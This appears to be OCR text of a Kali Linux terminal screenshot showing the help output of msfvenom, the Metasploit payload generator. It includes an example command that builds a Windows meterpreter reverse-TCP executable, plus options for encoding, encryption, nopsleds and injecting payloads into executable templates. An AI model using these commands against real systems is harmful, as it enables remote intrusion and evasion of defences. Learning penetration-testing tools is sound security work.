 1 2 3 4 8 11:21
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload len
gth)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread